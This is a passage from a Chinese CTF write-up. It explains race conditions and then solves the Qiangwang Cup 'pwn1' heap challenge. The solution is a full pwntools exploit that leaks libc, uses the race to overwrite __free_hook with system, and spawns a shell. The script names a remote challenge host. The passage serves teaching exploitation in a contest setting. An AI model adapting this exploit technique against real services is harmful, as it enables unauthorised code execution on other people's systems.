*)mythread1,NULL ); pthread_create(&id2, NULL , (void *)mythread2,NULL ); pthread_join(id1,NULL ); pthread_join(id2,NULL ); return 0 ; }
程序逻辑很简单,创建2个线程,然后第一个睡了3s后再继续执行,第二个睡了1s就继续执行,这里就是很明显的竞争条件,id2会趁着id1睡着时去改i的数据,这样就会回显出hack it(正常不发生竞争条件的话,是回显try again)。不理解的话,我们再用图像来解释:
理解完了什么是条件竞争,在CTF的比赛中,pwn方向也会出现这样的题目,这里就实战总结下。

3、实战总结 题目:强网杯pwn1
保护全开,然后给了个2.27的库(tcache攻击),直接分析ida:
熟悉的菜单题,3个功能,下面一个个分析:

1、malloc
正常的申请,idx下标没有检查,意味着有负数的机会(一个漏洞点),申请的堆块是0xA0的固定大小,内容也是申请的0xA0的大小,内容就在堆块本身,所以chunk的结构就出来了:
struct chunk{
int size;
string string;
}

再看看free函数:
这里对idx进行了检查,同时没有UAF的漏洞(null置为了0)


最后看下神秘的run函数:
看到了线程创建,猜想有可能是竞争条件或者TLS攻击的栈溢出,进去看看

功能就是输入key作为堆块内容异或加密的值,然后输出异或加密的内容,主要注意到sleep(3),这是一个很明显的提示(竞争条件)意味着run函数执行到一半,sleep了,然后后面的函数会先执行,之后再回来执行睡醒的run函数,写个代码理解下:
1 2 3 malloc(0,'AAAAAAAA') 1 run(0,key) 3 free(0) 2
很清晰可以看到执行顺序为1,3,2。知道了这个漏洞接下来的事情就好办了,思路马上有了:
1、先泄露出真实地址(异或0得到本身),因为申请的堆块刚好是unsortd bin 大小
2、利用条件竞争先free再在FD中伪造fake_chunk为free_hook
3、申请2次,改free_hook为system,free掉一个有/bin/sh\x00的堆块既可getshell
上exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 from pwn import *context.log_level = 'debug' context(arch='amd64' , os='linux' ) local = 1 elf = ELF('./pwn1' ) if local: p = process('./pwn1' ) libc = elf.libc else : p = remote('116.85.48.105' ,5005 ) libc = ELF('/lib/x86_64-linux-gnu/libc.so.6' ) sl = lambda s : p.sendline(s) sd = lambda s : p.send(s) rc = lambda n : p.recv(n) ru = lambda s : p.recvuntil(s) ti = lambda : p.interactive() def debug (addr,PIE=True) : if PIE: text_base = int(os.popen("pmap {}| awk '{{print $1}}'" .format(p.pid)).readlines()[1 ], 16 ) gdb.attach(p,'b *{}' .format(hex(text_base+addr))) else : gdb.attach(p,"b *{}" .format(hex(addr))) def bk (addr) : gdb.attach(p,"b *" +str(hex(addr))) def malloc (index,content,flag=1 ) : if flag: ru("3.run" ) sl('1' ) ru("index:" ) sl(str(index)) ru("content:" ) sd(content) def free (index) : ru("3.run" ) sl('2' ) ru("index:" ) sl(str(index)) def fun (index,key) : ru("3.run" ) sl('3' ) ru("index:" ) sl(str(index)) ru("input key:" ) sl(str(key)) for i in range(10 ): malloc(i,'/bin/sh\x00' ) for i in range(7 ): free(i) free(7 ) for k in range(7 ): malloc(k,'/bin/sh\x00' ) malloc(10 ,'aaaaaaaa' ) fun(10 ,0 ) ru("aaaaaaaa" ) malloc_hook = u64(rc(6 ).ljust(8 ,'\x00' )) - 96 - 0x10 print "malloc-->" + hex(malloc_hook)libc_base = malloc_hook - libc.symbols['__malloc_hook' ] free_hook = libc_base + libc.symbols['__free_hook' ] system = libc_base + libc.symbols["system" ] ru("done" ) sl('2' ) ru("index:" ) sl('8' ) malloc(11 ,'\x00' *8 ) fun(11 ,free_hook) free(11 ) ru('done' ) malloc(11 ,'/bin/sh\x00' ,0 ) malloc(12 ,p64(system)) free(11 ) p.interactive()
四、IO_File结构体与攻击方法 (待更新…….)